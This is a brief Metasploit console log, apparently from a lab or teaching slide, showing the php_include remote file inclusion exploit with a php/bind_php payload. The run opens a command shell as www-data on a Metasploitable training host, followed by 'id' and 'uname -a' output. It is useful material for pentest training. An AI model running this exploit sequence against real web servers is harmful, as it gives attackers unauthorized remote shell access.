 msf exploit(unix/webapp/php_include) > set payload php/bind_php
payload => php/bind_php
msf exploit(unix/webapp/php_include) > run
[*] 10.0.0.10:80 - Using URL: http://0.0.0.0:8080/VTve3BEQtgo
[*] 10.0.0.10:80 - Local IP: http://20.0.0.10:8080/VTve3BEQtgo
[*] 10.0.0.10:80 - PHP include server started.
[*] Started bind TCP handler against 20.0.0.10:4444
[*] Command shell session 1 opened (10.0.0.10:37679 -> 20.0.0.10:4444) at 2018
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686